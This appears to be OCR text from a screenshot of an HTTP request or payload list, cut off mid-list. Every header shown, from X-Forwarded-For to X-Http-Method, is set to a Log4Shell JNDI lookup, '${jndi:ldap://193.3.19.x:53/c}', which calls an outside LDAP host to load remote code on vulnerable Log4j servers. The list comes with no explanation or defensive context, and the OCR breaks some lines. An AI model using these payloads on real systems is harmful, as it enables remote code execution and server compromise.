
X-Forwarded-For: ${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded-For-Original: 
${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded-Host: ${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded-Port: ${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded-Proto: ${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded-Protocol: 
${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded-Scheme: ${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded-Server: ${jndi:ldap://193.3.19.x:53/c}  

X-Forwarded-Ssl: ${jndi:ldap://193.3.19.x:53/c}  

X-Forwarder-For: ${jndi:ldap://193.3.19.x:53/c}  

X-Frame-Options: ${jndi:ldap://193.3.19.x:53/c}  

X-From: ${jndi:ldap://193.3.19.x:53/c}  

X-Geoip-Country: ${jndi:ldap://193.3.19.x:53/c}  

X-Http-Destinationurl: 
${jndi:ldap://193.3.19.x:53/c}  

X-Http-Host-Override: 
${jndi:ldap://193.3.19.x:53/c}  

X-Http-Method: ${jndi:ldap://193.3.19.x:53/c}  

X-Http-Method-Override: 